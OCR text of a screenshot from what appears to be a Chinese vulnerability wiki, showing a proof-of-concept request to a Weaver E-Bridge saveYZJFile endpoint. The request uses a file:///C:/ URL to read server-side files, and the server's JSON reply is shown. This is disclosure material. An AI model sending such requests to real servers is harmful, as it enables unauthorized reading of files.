 不安全 | /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站
1 // 20201126090536
2 // http:// /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
3
4 {
5 "isencrypt": 0,
6 "createtime": "2020-11-26",
7 "updaterid": "0",
8 "extension": "txt",
9 "id": "dfce5949733c434e8333c6d0c564fc81",
10 "filepath": "D:\\WEAVER\\ebridge\\file\\202011\\EU\\fbc540ac73f848a38b9c8e6278795e10.txt",
11 "filesize": 296,
12 "creatorid": "0",
13 "updatetime": "2020-11-26",
14 "enctype": 0,
15 "name": "fbc540ac73f848a38b9c8e6278795e10.txt",
16 "isdelete": 0,
17 "download": 0,
18 "iszip": 0,
19 "contenttype": ""
20 }
PeiQi 文库